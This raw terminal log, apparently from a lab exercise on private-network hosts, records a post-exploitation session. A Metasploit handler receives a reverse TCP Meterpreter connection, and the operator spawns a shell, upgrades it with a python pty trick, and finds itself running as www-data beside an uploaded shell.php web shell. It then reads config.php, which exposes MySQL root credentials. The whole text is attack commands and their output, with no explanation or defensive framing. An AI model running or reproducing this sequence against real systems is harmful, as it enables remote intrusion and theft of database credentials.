 msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4545
[*] Starting the payload handler...
[*] Sending stage (33986 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.102:4545 -> 192.168.56.103:41572) at 2017-09-07 13:05:13
meterpreter > shell
Process 1328 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/sh")'
$ ls
ls
shell.php
$ whoami
whoami
www-data
$ cd ..
cd ..
$ ls
ls
assets gonder.php index.php personel.php uploads
config.php hakkimizda.php login.php sorgu.php
$ cat config.php
cat config.php
<?php
//////////////////////////////////////////////////////////////////////////////////////////
$con=mysqli_connect("localhost","root","toor","deneme");
if (mysqli_connect_errno())
{
echo "Mysql Bağlantı hatası!: " . mysqli_connect_error();
}
//////////////////////////////////////////////////////////////////////////////////////////
?>
$